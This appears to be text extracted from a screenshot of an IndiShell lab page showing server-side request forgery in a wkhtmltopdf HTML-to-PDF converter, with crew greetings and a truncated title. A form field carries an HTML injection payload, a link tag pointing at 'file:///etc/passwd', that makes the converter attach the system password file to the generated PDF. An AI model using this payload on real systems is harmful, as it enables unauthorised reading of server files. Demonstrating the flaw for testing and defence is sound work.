 --==[[IndiShell Lab]]==--
不安全 | 192.168.225.134:9000/pdf_ssrf_wkhtmltopdf.php
--==[[ WKHTMLtoPDF, HTML to PDF Converter Server-side reque
--==[[ With Love From IndiShell Crew]]==--
##########################################################################################################
-==[[Greetz to]]==--
Zero cool, code breaker ica, r0ot_devil, google_warrior, INX_r0ot, Darkwolf indishell, Baba ,Silent poison India, Magnum sniper, 3thicalnoob Indishell, cybe
--==[[Love to]]==--
# My Father, my Ex Teacher, Lovey, cold fire hacker, Mannu, ViKi, Incredible, Hardeep Singh, Ashu bhai ji, Rafay Baloch, Soldier Of God, Shafoon, Rehan
Shardhanand, Budhaoo, Don(Deepika kaushik) and D3
##########################################################################################################
Home
Member Info
Handle: <link rel=attachment href=
Generate >:D<
IndiShell
QStandardPaths: XDG_RUNTIME_DIR not set, defaulting to '/tmp/runtime-www-data'
Hello <link rel=attachment
href="file:///etc/passwd">, please download
the generated PDF. Click Here